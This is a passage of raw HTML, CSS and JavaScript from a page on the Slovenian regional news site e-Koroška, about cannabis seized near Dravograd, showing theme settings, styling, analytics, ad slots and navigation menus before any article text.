var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/razno/",
                                "name": "Razno"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/",
                                "name": "Na območju Dravograda zasegli konopljo"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-18291 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child na-obmocju-dravograda-zasegli-konopljo global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 1 februarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697faf9c1978b_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697faf9c19c77_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697faf9c19c77" ><script>var block_td_uid_2_697faf9c19c77 = new tdBlock();
block_td_uid_2_697faf9c19c77.id = "td_uid_2_697faf9c19c77";
block_td_uid_2_697faf9c19c77.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_697faf9c19c77_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697faf9c19c77_rand","tdc_css_class_style":"td_uid_2_697faf9c19c77_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697faf9c19c77.td_column_number = "3";
block_td_uid_2_697faf9c19c77.block_type = "td_block_mega_menu";
block_td_uid_2_697faf9c19c77.post_count = "5";
block_td_uid_2_697faf9c19c77.found_posts = "376";
block_td_uid_2_697faf9c19c77.header_color = "";
block_td_uid_2_697faf9c19c77.ajax_pagination_infinite_stop = "";
block_td_uid_2_697faf9c19c77.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_697faf9c19c77);
</script><div id=td_uid_2_697faf9c19c77 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
